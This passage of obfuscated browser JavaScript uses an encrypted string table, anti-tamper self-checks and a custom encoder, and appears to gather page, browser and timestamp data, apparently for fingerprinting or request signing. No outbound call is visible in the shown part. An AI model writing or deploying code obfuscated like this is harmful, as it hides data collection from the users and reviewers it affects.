4f\x53\x54\x41\x3d\x3d','\x77\x35\x33\x44\x6f\x38\x4b\x4d','\x62\x78\x35\x48','\x77\x34\x4c\x44\x6d\x4d\x4b\x6f','\x42\x43\x74\x38\x59\x63\x4f\x63\x77\x36\x4d\x3d','\x66\x6d\x76\x44\x74\x41\x3d\x3d','\x61\x54\x6f\x5a\x48\x63\x4f\x4e\x77\x36\x45\x3d','\x66\x63\x4b\x34\x63\x77\x3d\x3d','\x77\x35\x46\x43\x41\x4d\x4f\x77\x77\x71\x74\x69','\x77\x36\x44\x44\x6b\x63\x4b\x53','\x77\x34\x37\x43\x70\x38\x4b\x34\x66\x73\x4f\x50\x77\x37\x76\x43\x69\x45\x59\x6d\x42\x77\x3d\x3d','\x77\x34\x66\x44\x74\x73\x4b\x32','\x77\x36\x39\x55\x77\x34\x30\x56\x77\x37\x77\x3d','\x77\x36\x62\x44\x74\x6b\x52\x4a\x77\x6f\x77\x58','\x77\x72\x4a\x34\x56\x63\x4f\x6f\x53\x53\x74\x66\x4d\x38\x4f\x4c\x4e\x45\x31\x4a\x77\x35\x34\x32','\x77\x35\x46\x46\x44\x73\x4f\x70\x77\x6f\x4e\x7a','\x77\x6f\x5a\x59\x55\x63\x4b\x4b\x5a\x41\x3d\x3d','\x50\x38\x4f\x6d\x4f\x67\x3d\x3d','\x77\x36\x6e\x44\x6c\x73\x4b\x73\x77\x35\x48\x43\x76\x63\x4b\x63','\x77\x35\x4a\x32\x4c\x6c\x62\x43\x73\x73\x4f\x71','\x77\x37\x6c\x64\x77\x36\x34\x79\x61\x6d\x2f\x44\x6d\x51\x3d\x3d','\x47\x63\x4f\x36\x4e\x4d\x4b\x2f\x4a\x6d\x73\x3d','\x4b\x63\x4b\x71\x77\x37\x30\x3d','\x51\x38\x4f\x7a\x41\x73\x4b\x47\x4b\x33\x2f\x44\x6e\x41\x3d\x3d','\x64\x46\x54\x43\x67\x57\x4d\x3d','\x57\x6e\x2f\x43\x70\x78\x51\x61\x56\x67\x3d\x3d','\x64\x69\x78\x51\x42\x67\x2f\x43\x6d\x73\x4b\x2f\x77\x35\x72\x44\x73\x6c\x66\x44\x6c\x45\x37\x43\x6a\x46\x6a\x44\x6c\x68\x73\x6b\x77\x37\x39\x51\x77\x37\x50\x44\x6d\x46\x74\x35\x5a\x73\x4f\x78\x77\x37\x67\x4b\x62\x63\x4f\x41\x52\x6a\x6f\x3d','\x77\x35\x6e\x44\x6e\x73\x4b\x76\x4f\x47\x51\x3d','\x77\x35\x68\x46\x43\x4d\x4f\x73','\x48\x48\x6b\x53\x77\x71\x6c\x7a','\x77\x34\x62\x44\x69\x38\x4b\x74\x4e\x6d\x54\x43\x68\x51\x3d\x3d','\x77\x70\x76\x43\x68\x57\x67\x3d','\x77\x34\x35\x53\x4a\x41\x3d\x3d','\x77\x35\x76\x44\x67\x6b\x73\x3d','\x77\x37\x70\x52\x77\x6f\x41\x3d','\x77\x6f\x33\x43\x6e\x58\x6b\x3d','\x77\x37\x54\x44\x6b\x73\x4f\x54','\x62\x54\x67\x71\x54\x73\x4b\x31\x50\x67\x3d\x3d','\x52\x57\x2f\x43\x71\x77\x41\x61\x54\x41\x3d\x3d','\x50\x4d\x4b\x6c\x58\x6e\x72\x44\x71\x63\x4f\x73\x77\x36\x78\x44','\x61\x73\x4b\x6c\x77\x72\x34\x3d','\x61\x63\x4f\x4e\x77\x72\x77\x3d','\x77\x35\x6a\x44\x74\x6b\x31\x72\x77\x6f\x41\x50','\x77\x35\x74\x6d\x77\x36\x73\x3d','\x77\x34\x4c\x43\x71\x38\x4b\x6f','\x47\x73\x4f\x36\x4a\x63\x4b\x6b','\x66\x45\x37\x43\x70\x51\x3d\x3d','\x4b\x42\x6c\x34','\x65\x55\x44\x43\x72\x41\x3d\x3d','\x77\x37\x6e\x44\x6e\x32\x30\x3d','\x45\x53\x2f\x43\x70\x4d\x4f\x4a\x77\x71\x34\x6a','\x77\x35\x7a\x43\x67\x51\x30\x3d','\x55\x63\x4b\x32\x4b\x7a\x6a\x44\x76\x63\x4f\x4f\x77\x72\x52\x52\x50\x4d\x4b\x38','\x4a\x63\x4b\x2b\x77\x36\x4c\x43\x72\x38\x4f\x79\x77\x70\x56\x39\x54\x38\x4f\x57\x46\x51\x3d\x3d','\x77\x35\x35\x6a\x77\x34\x51\x3d','\x77\x37\x2f\x44\x76\x73\x4b\x56\x77\x36\x62\x43\x75\x4d\x4b\x50','\x58\x73\x4f\x79\x4e\x63\x4b\x58\x49\x56\x6e\x44\x6c\x4d\x4b\x52','\x77\x72\x7a\x43\x71\x63\x4f\x69\x4e\x6c\x77\x63\x77\x34\x37\x43\x6a\x63\x4f\x6e\x77\x70\x37\x43\x72\x6d\x67\x58\x77\x36\x7a\x43\x67\x63\x4b\x31\x48\x42\x54\x43\x6d\x63\x4b\x61\x56\x56\x46\x61\x77\x34\x51\x6f\x49\x73\x4b\x73\x77\x35\x4a\x4c\x77\x34\x33\x44\x6e\x30\x41\x48\x55\x32\x41\x65\x77\x70\x6e\x44\x71\x30\x4a\x76','\x77\x37\x46\x35\x77\x36\x41\x42\x77\x37\x48\x43\x6d\x73\x4f\x42\x41\x51\x3d\x3d','\x77\x6f\x63\x59\x77\x6f\x51\x3d','\x77\x35\x50\x44\x6f\x4d\x4f\x66\x77\x71\x41\x51\x56\x67\x3d\x3d','\x77\x34\x4a\x72\x4c\x56\x66\x43\x68\x63\x4f\x33\x77\x37\x74\x67\x4b\x6e\x55\x3d','\x4b\x38\x4f\x70\x47\x67\x3d\x3d','\x77\x70\x58\x43\x73\x48\x41\x41','\x47\x63\x4f\x71\x49\x73\x4b\x59\x4f\x33\x54\x43\x70\x51\x3d\x3d','\x77\x35\x68\x55\x77\x37\x41\x3d','\x77\x6f\x66\x44\x6a\x55\x51\x37\x77\x71\x7a\x43\x6e\x63\x4b\x66','\x77\x35\x33\x44\x6d\x6b\x63\x3d','\x77\x70\x49\x73\x77\x35\x6b\x3d','\x44\x54\x72\x43\x72\x41\x73\x65\x56\x77\x58\x43\x67\x4d\x4b\x34\x54\x67\x3d\x3d','\x66\x6a\x30\x2f\x49\x73\x4f\x59\x77\x34\x62\x44\x68\x31\x62\x44\x72\x63\x4f\x6b\x77\x36\x38\x3d','\x55\x38\x4f\x30\x77\x6f\x4a\x52\x55\x4d\x4f\x2f','\x54\x6c\x4c\x43\x72\x77\x3d\x3d','\x77\x34\x62\x44\x74\x73\x4b\x37','\x49\x38\x4b\x49\x77\x35\x49\x3d','\x4b\x38\x4f\x63\x62\x67\x3d\x3d','\x77\x36\x72\x44\x73\x58\x51\x45\x77\x72\x49\x75\x4c\x58\x45\x3d','\x77\x36\x42\x35\x4a\x51\x3d\x3d','\x77\x34\x4e\x69\x77\x35\x55\x3d','\x45\x4d\x4b\x56\x77\x35\x38\x3d','\x77\x37\x74\x39\x77\x70\x6b\x56\x77\x70\x4e\x39','\x4b\x4d\x4b\x37\x77\x36\x63\x3d','\x77\x34\x76\x44\x74\x73\x4b\x64','\x5a\x67\x56\x6e\x4e\x57\x4d\x50\x77\x36\x46\x36\x65\x4d\x4b\x66\x77\x35\x49\x3d','\x44\x4d\x4f\x39\x56\x43\x44\x44\x75\x43\x46\x6c\x55\x41\x3d\x3d','\x56\x58\x58\x43\x70\x77\x41\x61\x54\x41\x4c\x43\x68\x73\x4b\x2f\x48\x4d\x4f\x30','\x64\x4d\x4b\x6b\x56\x57\x6a\x44\x71\x38\x4f\x34\x77\x37\x30\x4d','\x56\x38\x4f\x35\x77\x6f\x6f\x3d','\x77\x36\x4c\x44\x6b\x63\x4b\x6c','\x4f\x51\x48\x44\x72\x67\x3d\x3d','\x4d\x77\x44\x44\x6a\x41\x3d\x3d','\x53\x38\x4f\x43\x4a\x38\x4b\x66','\x77\x35\x56\x50\x46\x63\x4f\x57\x77\x6f\x4e\x37\x64\x67\x3d\x3d','\x51\x56\x66\x43\x76\x67\x3d\x3d','\x55\x4d\x4b\x77\x77\x72\x2f\x43\x71\x47\x4e\x4f\x4d\x73\x4f\x73\x77\x36\x73\x37\x59\x73\x4f\x66\x45\x52\x76\x43\x71\x63\x4b\x53\x77\x6f\x45\x3d','\x55\x6d\x62\x43\x68\x6b\x6a\x44\x6d\x51\x3d\x3d','\x46\x73\x4b\x46\x77\x36\x63\x3d','\x55\x6c\x58\x43\x6b\x41\x3d\x3d','\x77\x35\x2f\x43\x67\x42\x4c\x43\x70\x43\x72\x43\x72\x67\x3d\x3d','\x56\x78\x72\x44\x6d\x54\x68\x36\x77\x34\x58\x44\x68\x4d\x4b\x61\x42\x41\x6e\x44\x70\x63\x4b\x56\x58\x58\x37\x43\x73\x32\x54\x44\x6d\x63\x4b\x51\x77\x36\x4c\x44\x68\x6b\x72\x43\x6e\x6b\x73\x43\x4d\x73\x4f\x69\x77\x70\x72\x43\x71\x38\x4b\x69\x59\x73\x4b\x58\x77\x37\x6c\x30\x5a\x53\x51\x32','\x61\x73\x4f\x62\x4f\x73\x4b\x4a\x45\x47\x49\x3d','\x45\x63\x4b\x58\x77\x34\x73\x3d','\x77\x34\x54\x43\x73\x54\x73\x3d','\x4d\x6e\x46\x49\x56\x52\x58\x44\x67\x73\x4b\x74\x77\x6f\x76\x44\x71\x67\x3d\x3d','\x47\x41\x7a\x43\x6d\x63\x4b\x62\x4e\x55\x63\x3d','\x46\x7a\x7a\x43\x70\x67\x3d\x3d','\x77\x35\x35\x7a\x77\x34\x73\x3d','\x77\x70\x44\x43\x75\x38\x4b\x72\x65\x63\x4f\x70','\x61\x51\x39\x6e\x49\x57\x4d\x56','\x77\x37\x42\x4d\x77\x70\x45\x3d','\x77\x34\x54\x44\x68\x6c\x63\x3d','\x4e\x7a\x51\x5a\x41\x38\x4f\x2f\x77\x37\x41\x3d','\x77\x6f\x7a\x44\x6a\x56\x34\x49\x77\x72\x48\x43\x6d\x41\x3d\x3d','\x49\x45\x74\x4b','\x51\x73\x4f\x6f\x77\x72\x77\x3d','\x77\x71\x70\x2b\x77\x70\x59\x65\x77\x70\x52\x77','\x4a\x4d\x4f\x70\x56\x68\x56\x63','\x63\x6a\x35\x4f','\x44\x4d\x4f\x30\x5a\x67\x3d\x3d','\x43\x43\x58\x44\x72\x63\x4f\x61\x77\x37\x30\x55\x77\x71\x6f\x44\x61\x67\x3d\x3d','\x58\x73\x4b\x37\x4a\x43\x33\x44\x69\x73\x4f\x4a','\x77\x6f\x74\x77\x51\x41\x3d\x3d','\x77\x71\x5a\x53\x52\x77\x3d\x3d','\x57\x6a\x5a\x7a\x64\x38\x4f\x34\x77\x37\x48\x44\x6b\x52\x52\x4c\x77\x71\x77\x3d','\x77\x70\x45\x4e\x77\x37\x4a\x70\x77\x34\x4a\x68','\x77\x34\x68\x71\x77\x35\x6f\x3d','\x59\x4d\x4f\x59\x77\x71\x34\x3d','\x62\x38\x4f\x6d\x54\x77\x78\x56','\x77\x36\x33\x44\x75\x30\x59\x3d','\x77\x72\x41\x66\x77\x71\x4d\x3d','\x56\x51\x6f\x79','\x77\x37\x6c\x77\x77\x36\x51\x3d','\x77\x6f\x6a\x44\x67\x58\x66\x43\x6f\x54\x64\x37\x5a\x4d\x4f\x70\x77\x72\x56\x32\x42\x4d\x4f\x4f\x77\x71\x33\x43\x75\x63\x4b\x76\x77\x35\x49\x3d','\x62\x42\x34\x5a','\x66\x4d\x4f\x77\x4e\x67\x3d\x3d','\x77\x36\x7a\x44\x76\x73\x4b\x42','\x77\x36\x64\x30\x77\x6f\x49\x56\x77\x6f\x35\x37\x77\x72\x41\x53\x5a\x48\x30\x2f\x4f\x41\x52\x44\x77\x37\x50\x44\x6f\x6d\x67\x3d','\x54\x7a\x62\x44\x75\x38\x4f\x53\x77\x36\x34\x33\x77\x36\x4a\x53\x4e\x41\x3d\x3d','\x77\x34\x62\x44\x6b\x6e\x72\x43\x70\x69\x30\x3d','\x48\x63\x4f\x2b\x64\x41\x3d\x3d'];(function(_0x149397,_0x37ad0c){var _0x4b9230=function(_0x4a96e0){while(--_0x4a96e0){_0x149397['\x70\x75\x73\x68'](_0x149397['\x73\x68\x69\x66\x74']());}};var _0x1c8641=function(){var _0x296d18={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1601e2,_0x5a615b,_0x5c4339,_0x12cb49){_0x12cb49=_0x12cb49||{};var _0x1bc36c=_0x5a615b+'\x3d'+_0x5c4339;var _0xf788ec=0x0;for(var _0xf788ec=0x0,_0x2a2133=_0x1601e2['\x6c\x65\x6e\x67\x74\x68'];_0xf788ec<_0x2a2133;_0xf788ec++){var _0x3df633=_0x1601e2[_0xf788ec];_0x1bc36c+='\x3b\x20'+_0x3df633;var _0x7c2fb8=_0x1601e2[_0x3df633];_0x1601e2['\x70\x75\x73\x68'](_0x7c2fb8);_0x2a2133=_0x1601e2['\x6c\x65\x6e\x67\x74\x68'];if(_0x7c2fb8!==!![]){_0x1bc36c+='\x3d'+_0x7c2fb8;}}_0x12cb49['\x63\x6f\x6f\x6b\x69\x65']=_0x1bc36c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x367e29,_0x541eb5){_0x367e29=_0x367e29||function(_0x1d4dfc){return _0x1d4dfc;};var _0x10ed3e=_0x367e29(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x541eb5['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x9578e6=function(_0x55769c,_0xeb6c14){_0x55769c(++_0xeb6c14);};_0x9578e6(_0x4b9230,_0x37ad0c);return _0x10ed3e?decodeURIComponent(_0x10ed3e[0x1]):undefined;}};var _0x15484e=function(){var _0x1e9854=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1e9854['\x74\x65\x73\x74'](_0x296d18['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x296d18['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x15484e;var _0x216147='';var _0x5b24dd=_0x296d18['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5b24dd){_0x296d18['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5b24dd){_0x216147=_0x296d18['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x296d18['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1c8641();}(_0x7b92,0x111));var _0x27b9=function(_0x149397,_0x37ad0c){_0x149397=_0x149397-0x0;var _0x4b9230=_0x7b92[_0x149397];if(_0x27b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x39b4fc=function(){return this;};var _0x1c8641=_0x39b4fc();var _0x296d18='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1c8641['\x61\x74\x6f\x62']||(_0x1c8641['\x61\x74\x6f\x62']=function(_0x1601e2){var _0x5a615b=String(_0x1601e2)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5c4339=0x0,_0x12cb49,_0x1bc36c,_0x368173=0x0,_0xf788ec='';_0x1bc36c=_0x5a615b['\x63\x68\x61\x72\x41\x74'](_0x368173++);~_0x1bc36c&&(_0x12cb49=_0x5c4339%0x4?_0x12cb49*0x40+_0x1bc36c:_0x1bc36c,_0x5c4339++%0x4)?_0xf788ec+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x12cb49>>(-0x2*_0x5c4339&0x6)):0x0){_0x1bc36c=_0x296d18['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1bc36c);}return _0xf788ec;});}());var _0x2a2133=function(_0x3df633,_0x7c2fb8){var _0x367e29=[],_0x541eb5=0x0,_0x1d4dfc,_0x10ed3e='',_0x9578e6='';_0x3df633=atob(_0x3df633);for(var _0x55769c=0x0,_0xeb6c14=_0x3df633['\x6c\x65\x6e\x67\x74\x68'];_0x55769c<_0xeb6c14;_0x55769c++){_0x9578e6+='\x25'+('\x30\x30'+_0x3df633['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x55769c)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3df633=decodeURIComponent(_0x9578e6);for(var _0x15484e=0x0;_0x15484e<0x100;_0x15484e++){_0x367e29[_0x15484e]=_0x15484e;}for(_0x15484e=0x0;_0x15484e<0x100;_0x15484e++){_0x541eb5=(_0x541eb5+_0x367e29[_0x15484e]+_0x7c2fb8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x15484e%_0x7c2fb8['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1d4dfc=_0x367e29[_0x15484e];_0x367e29[_0x15484e]=_0x367e29[_0x541eb5];_0x367e29[_0x541eb5]=_0x1d4dfc;}_0x15484e=0x0;_0x541eb5=0x0;for(var _0x1e9854=0x0;_0x1e9854<_0x3df633['\x6c\x65\x6e\x67\x74\x68'];_0x1e9854++){_0x15484e=(_0x15484e+0x1)%0x100;_0x541eb5=(_0x541eb5+_0x367e29[_0x15484e])%0x100;_0x1d4dfc=_0x367e29[_0x15484e];_0x367e29[_0x15484e]=_0x367e29[_0x541eb5];_0x367e29[_0x541eb5]=_0x1d4dfc;_0x10ed3e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3df633['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e9854)^_0x367e29[(_0x367e29[_0x15484e]+_0x367e29[_0x541eb5])%0x100]);}return _0x10ed3e;};_0x27b9['\x72\x63\x34']=_0x2a2133;_0x27b9['\x64\x61\x74\x61']={};_0x27b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x216147=_0x27b9['\x64\x61\x74\x61'][_0x149397];if(_0x216147===undefined){if(_0x27b9['\x6f\x6e\x63\x65']===undefined){var _0x5b24dd=function(_0x2635d7){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2635d7;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5b24dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3cd047=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3cd047['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5b24dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5e296f){if(!Boolean(~_0x5e296f)){return _0x5e296f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5b24dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3f2107){for(var _0x978608=0x0,_0x29af39=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x978608<_0x29af39;_0x978608++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x29af39=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3f2107(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5b24dd(_0x27b9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x27b9['\x6f\x6e\x63\x65']=!![];}_0x4b9230=_0x27b9['\x72\x63\x34'](_0x4b9230,_0x37ad0c);_0x27b9['\x64\x61\x74\x61'][_0x149397]=_0x4b9230;}else{_0x4b9230=_0x216147;}return _0x4b9230;};(function(){var _0x475da4=function(){var _0x149397=!![];return function(_0x37ad0c,_0x4b9230){var _0x4a96e0=_0x149397?function(){if(_0x4b9230){var _0x41abcd=_0x4b9230['\x61\x70\x70\x6c\x79'](_0x37ad0c,arguments);_0x4b9230=null;return _0x41abcd;}}:function(){};_0x149397=![];return _0x4a96e0;};}();var _0x2b050c={'\x54\x6d\x4d':function _0x220bc1(_0x51f366,_0x244464){return _0x51f366(_0x244464);},'\x55\x69\x6c':function _0x19d379(_0x54cc79,_0x2180d4){return _0x54cc79<_0x2180d4;},'\x49\x66\x77':function _0x3fefc5(_0x1c09cc,_0x45ef92){return _0x1c09cc+_0x45ef92;},'\x41\x66\x4c':function _0x54a328(_0xde9a64){return _0xde9a64();},'\x68\x78\x51':function _0x1b75cf(_0x419ca2,_0x472bf7){return _0x419ca2*_0x472bf7;},'\x6f\x44\x45':function _0x4dc6a0(_0x16e984,_0x4c1779){return _0x16e984+_0x4c1779;},'\x43\x44\x58':function _0x1a260a(_0x3eba57,_0x44509d){return _0x3eba57+_0x44509d;},'\x52\x53\x44':function _0x492e0f(_0x1ac83f,_0x1ed2e1){return _0x1ac83f!==_0x1ed2e1;},'\x52\x50\x52':function _0x506d41(_0x4f9ac2,_0x5f5898){return _0x4f9ac2+_0x5f5898;},'\x70\x59\x55':function _0x397c7b(_0x57177a,_0x4443f0){return _0x57177a/_0x4443f0;},'\x48\x77\x6d':function _0x3c728e(_0x43f190,_0x265eb0){return _0x43f190===_0x265eb0;},'\x58\x6d\x66':function _0x1a21f5(_0x1ae0a7,_0x23e48d){return _0x1ae0a7%_0x23e48d;},'\x67\x62\x67':function _0x3e95c1(_0x1d93c3,_0x276f00){return _0x1d93c3(_0x276f00);},'\x44\x4a\x67':function _0x1e3474(_0x4ae62a,_0x37ddde){return _0x4ae62a>_0x37ddde;},'\x4e\x4b\x45':function _0x41c930(_0x4d1bef,_0x14af12){return _0x4d1bef-_0x14af12;},'\x4e\x49\x52':function _0x515fc1(_0x50089f,_0x5b799f){return _0x50089f==_0x5b799f;},'\x4d\x4d\x48':function _0x4cc379(_0x3b61ae,_0x53f456){return _0x3b61ae==_0x53f456;},'\x51\x6d\x47':function _0x1a2eb4(_0x4d4e1b,_0x541631){return _0x4d4e1b(_0x541631);},'\x79\x52\x4a':function _0x3fbfbd(_0x375480,_0x3c22ae){return _0x375480==_0x3c22ae;},'\x78\x67\x55':function _0x3b88bc(_0x436f06,_0x39fd03){return _0x436f06!==_0x39fd03;},'\x57\x6f\x6a':function _0x1060e9(_0x57892d,_0x5c0a6f){return _0x57892d(_0x5c0a6f);},'\x55\x61\x54':function _0x55be72(_0x1949a5,_0x1e698f){return _0x1949a5-_0x1e698f;},'\x51\x76\x6a':function _0x46ac04(_0x35b234,_0x3f36cf){return _0x35b234+_0x3f36cf;},'\x62\x69\x69':function _0x1a8738(_0x1c9dd1,_0x91ed6){return _0x1c9dd1(_0x91ed6);},'\x63\x70\x57':function _0x88946a(_0x46809e,_0x26e421){return _0x46809e+_0x26e421;},'\x77\x48\x59':function _0x491f0b(_0x15549a,_0x47cf2d){return _0x15549a+_0x47cf2d;}};var _0x1a8ef7=this[_0x27b9('0x0', '\x6a\x71\x40\x6f')];var _0x47f834=_0x1a8ef7[_0x27b9('0x1', '\x6a\x26\x49\x6e')];var _0x34e634='';var _0x1a42f4='';if(_0x2b050c[_0x27b9('0x2', '\x46\x36\x55\x61')](typeof _0x1a8ef7[_0x27b9('0x3', '\x77\x67\x70\x37')],_0x27b9('0x4', '\x47\x30\x53\x77'))){_0x34e634=_0x1a8ef7[_0x27b9('0x5', '\x56\x45\x4d\x4d')];_0x1a42f4=_0x34e634[_0x27b9('0x6', '\x52\x55\x57\x49')];}var _0x4d0b6c=_0x1a8ef7[_0x27b9('0x7', '\x46\x69\x4d\x6c')];var _0x2c1f34=_0x1a8ef7[_0x27b9('0x8', '\x47\x75\x24\x32')];var _0x4439fd=new _0x1a8ef7[_0x27b9('0x9', '\x36\x72\x26\x78')]()[_0x27b9('0xa', '\x53\x35\x32\x4d')]();var _0x6604d6='';function _0x2b0b19(_0x5293c0){var _0x2670fb={'\x63\x51\x73':function _0x466892(_0x18e97e,_0x757e80){return _0x18e97e<_0x757e80;},'\x46\x77\x65':function _0x44a93f(_0x290ac9,_0x467521){return _0x290ac9&_0x467521;},'\x61\x50\x4a':function _0x104dbd(_0x3e2d05,_0x595cbf){return _0x3e2d05|_0x595cbf;},'\x4b\x4d\x66':function _0x560948(_0x238878,_0x3bd876){return _0x238878<<_0x3bd876;},'\x54\x6f\x76':function _0x2cd0cd(_0x628b03,_0x5724f8){return _0x628b03&_0x5724f8;},'\x69\x52\x74':function _0x8129a5(_0x1f42b6,_0x5b1226){return _0x1f42b6>>_0x5b1226;},'\x65\x58\x6a':function _0x55f455(_0x42c660,_0x355df8){return _0x42c660&_0x355df8;},'\x47\x6a\x4b':function _0x5828dc(_0x1f7d30,_0xf2af8c){return _0x1f7d30==_0xf2af8c;},'\x4d\x71\x6c':function _0x4fbe04(_0x3223df,_0x4d165c){return _0x3223df>>_0x4d165c;},'\x58\x51\x6f':function _0x24baa5(_0x553885,_0x1edc05){return _0x553885<<_0x1edc05;},'\x73\x4a\x69':function _0x55c9c8(_0x410265,_0x781871){return _0x410265>>_0x781871;},'\x6b\x4a\x7a':function _0x507836(_0x2148c4,_0x555aca){return _0x2148c4&_0x555aca;},'\x6a\x74\x4e':function _0xeb2551(_0x3b84fc,_0x2ced21){return _0x3b84fc&_0x2ced21;},'\x6d\x79\x44':function _0x3f6baf(_0x4b87b0,_0x42a05d){return _0x4b87b0&_0x42a05d;}};var _0x3d88f8=_0x27b9('0xb', '\x36\x72\x26\x78')[_0x27b9('0xc', '\x70\x6b\x69\x6a')]('\x7c'),_0x129ac4=0x0;while(!![]){switch(_0x3d88f8[_0x129ac4++]){case'\x30':return _0x34a567;continue;case'\x31':_0x3e4c59=_0x5293c0[_0x27b9('0xd', '\x72\x36\x28\x61')];continue;case'\x32':var _0x2bc27b=_0x27b9('0xe', '\x73\x28\x4b\x75');continue;case'\x33':while(_0x2670fb[_0x27b9('0xf', '\x69\x41\x26\x54')](_0x50cc47,_0x3e4c59)){var _0x25c893=_0x27b9('0x10', '\x72\x55\x65\x68')[_0x27b9('0x11', '\x46\x79\x72\x72')]('\x7c'),_0x375f4e=0x0;while(!![]){switch(_0x25c893[_0x375f4e++]){case'\x30':_0x1bfa85=_0x2670fb[_0x27b9('0x12', '\x46\x79\x72\x72')](_0x5293c0[_0x27b9('0x13', '\x6a\x71\x40\x6f')](_0x50cc47++),0xff);continue;case'\x31':_0x34a567+=_0x2bc27b[_0x27b9('0x14', '\x38\x78\x68\x75')](_0x2670fb[_0x27b9('0x15', '\x5a\x68\x56\x6a')](_0x2670fb[_0x27b9('0x16', '\x70\x79\x36\x32')](_0x2670fb[_0x27b9('0x17', '\x72\x55\x65\x68')](_0x1bfa85,0x3),0x4),_0x2670fb[_0x27b9('0x18', '\x72\x25\x47\x67')](_0x4ce36d&0xf0,0x4)));continue;case'\x32':_0x4ce36d=_0x5293c0[_0x27b9('0x19', '\x71\x4f\x23\x48')](_0x50cc47++);continue;case'\x33':_0x34a567+=_0x2bc27b[_0x27b9('0x1a', '\x64\x4a\x6b\x24')](_0x2670fb[_0x27b9('0x1b', '\x5a\x79\x5a\x7a')](_0x31c13c,0x3f));continue;case'\x34':_0x34a567+=_0x2bc27b[_0x27b9('0x1c', '\x70\x38\x75\x61')](_0x2670fb[_0x27b9('0x1d', '\x67\x67\x5a\x66')](_0x2670fb[_0x27b9('0x1e', '\x36\x30\x6d\x24')](_0x2670fb[_0x27b9('0x1f', '\x38\x78\x68\x75')](_0x4ce36d,0xf),0x2),_0x2670fb[_0x27b9('0x20', 